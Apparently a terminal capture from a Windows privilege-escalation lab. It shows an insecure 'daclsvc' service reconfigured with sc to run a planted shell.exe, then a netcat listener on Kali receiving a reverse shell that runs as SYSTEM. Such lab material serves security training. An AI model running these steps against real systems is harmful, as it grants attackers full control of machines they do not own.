 C:\Users\user\Desktop>sc config daclsvc binpath= "C:\Users\user\Desktop\shell.exe"
sc config daclsvc binpath= "C:\Users\user\Desktop\shell.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user\Desktop>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Users\user\Desktop\shell.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\Users\user\Desktop>
C:\Users\user\Desktop>sc start daclsvc
sc start daclsvc
SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2976
        FLAGS              :
C:\Users\user\Desktop>
root@kali: /tmp 134x
root@kali:/tmp# nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.0.114] from (UNKNOWN) [192.168.0.113] 49347
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
root@kali:/tmp#